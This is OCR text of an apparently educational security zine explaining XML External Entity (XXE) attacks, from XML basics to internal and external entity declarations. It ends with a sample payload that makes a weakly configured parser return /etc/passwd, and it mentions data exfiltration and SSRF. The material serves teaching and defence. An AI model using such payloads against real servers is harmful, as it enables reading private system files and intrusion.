 <XXE/>
XML XTERNAL ENTITY
ATTACK
SPONSORED BY
INTIGRITI
@ Sec_r0
SecurityZines.com
1
WHERE IS THE PROBLEM?
1 Server expose
Apis that expects
XML Request data
and client sends XML
that has external
entity
2 Weakly
Configured
XML Parser
3 In case of Sucessful exploitation
Response may contain
data from external entities
server
2
XML?
<?XML version="1" encoding="UTF-8"?>
<attacks> → Root tag
<attack>
<name> XXE </name>
<severity> → tags can
have any
name.
CRITICAL
</severity>
</attack>
</attacks>
1 Markup Language
for unstructured
textual data.
2 Root tag contains
all other tags.
3 All tags that have
start tag must have
closing tag
3
INTERNAL ENTITY
<?XML version="1" encoding="UTF-8"?>
<!DOCTYPE [<!ENTITY attack "XXE">]>
Entity declaration
with name attack
and value XXE
<attacks>
<attack>
<name>&attack;</name>
<severity>
CRITICAL
</severity>
</attack>
</attacks>
Entity Reference.
Parser will replace
value of this entity
4
EXTERNAL ENTITY
<!DOCTYPE [
Declare external
entity
<!ENTITY attack SYSTEM "url">
]>
<name>&attack;</name>
url can be either file://, http://,
https:// or gopher:// protocol. This can
lead to data exfitration and even SSRF.
5
Attack
1 payload
BOOM
2
root:x:0:0:....
user:x:1000:1000...
Content of /etc/passwd
server
Payload
<?XML version="1"
encoding="UTF-8"?>
<!DOCTYPE [
<!ENTITY attack SYSTEM
"file:///etc/passwd">
]>
Content of
this file
will land
here in response
<attacks>
<attack>
<name>&attack;</name>
</attack>
</attacks>